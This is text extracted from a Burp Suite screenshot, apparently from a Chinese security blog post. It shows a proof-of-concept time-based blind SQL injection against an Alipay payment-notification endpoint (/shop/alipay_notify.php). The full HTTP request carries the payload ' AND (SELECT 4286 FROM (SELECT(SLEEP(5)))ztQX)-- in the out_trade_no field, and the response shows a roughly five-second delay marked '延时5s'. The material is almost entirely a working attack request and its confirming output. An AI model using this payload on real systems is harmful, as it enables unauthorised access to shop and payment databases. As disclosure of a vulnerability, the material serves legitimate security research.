 Send
Cancel
<
>
Target: http://127.0.0.1
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /shop/alipay_notify.php HTTP/2
2 Host: 127.0.0.1
3 Cookie: PHPSESSID=audck4dekct1clpgrqfcunre66
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Google Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: none
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 out_trade_no=' AND (SELECT 4286 FROM
(SELECT(SLEEP(5)))ztQX)-- rLAn
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 16 Jul 2024 01:47:20 GMT
4 Content-Type: text/html;charset=utf-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 fail
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 22
Response Headers 8
延时5s
公众号 · 星悦安全
Done
290 bytes | 5,060 millis